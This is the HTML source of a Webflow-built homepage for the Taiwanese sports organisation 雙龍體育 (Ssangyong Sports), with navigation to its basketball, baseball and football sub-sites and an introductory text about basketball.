

==== index.html @ 45114086 "updated new website" ====
<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 05:38:14 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.e2d922f9a.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62eca5d052527c161e081373_tl.webp" width="116" srcset="/images/62eca5d052527c161e081373_tl-p-500.webp 500w, /images/62eca5d052527c161e081373_tl.webp 514w" sizes="116px" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62eca54bf6c55f4b92581f9e_t.webp" width="81" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img src="/images/62cb8242aeebe95b16676acc_three-lines.svg" width="48" alt="" class="decoration-benefits_lines-on-right lazy"><img src="/images/62cb8242aeebe93ac9676acb_decorative-spring.svg" width="37.5" alt="" class="decoration-benefits_squiggle lazy"><img src="/images/62d564d63ad8091173ac02fc_taxi-basketball%20(2).png" height="200" width="456" alt="" class="decoration-benefits-blue-box lazy"><img src="/images/62eca759df1bb81e46f92743_619432be5b70fb4fd9025fb7_gqueues-shape-bg-9.svg" width="220" alt="" class="lazy"></div><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77" class="home-benefits_content"><div data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f0" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="margin-bottom margin-small"><h2>​雙龍職籃</h2></div><p data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f3" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0"><strong>籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止對方獲得控球權或得分。籃球是世界上最多人觀看</strong></p></div></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309f7" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="home-benefits_product-images"><img 